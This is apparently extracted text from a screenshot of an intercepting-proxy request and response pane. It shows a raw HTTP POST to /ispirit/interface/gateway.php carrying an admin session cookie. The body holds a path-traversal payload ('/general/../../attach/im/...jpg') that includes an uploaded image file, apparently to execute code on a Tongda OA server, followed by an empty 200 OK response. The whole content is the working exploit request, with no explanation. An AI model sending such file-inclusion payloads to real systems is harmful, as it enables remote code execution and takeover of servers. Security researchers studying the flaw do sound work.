 Request
Pretty Raw \n Actions
1 POST /ispirit/interface/gateway.php HTTP/1.1
2 Host: 10.30.1.53
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.82 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
7 Referer: http://10.30.1.53/logincheck.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: USER_NAME_COOKIE=admin; OA_USER_ID=admin; PHPSESSID=t480tm9o46eso8td44eii13v42; SID_1=
65e98b37; KEY_RANDOMDATA=16129
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 59
14
15 json={"url":"/general/../../attach/im/2106/1627359439.jpg"}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 25 Jun 2021 01:09:53 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 0
9
10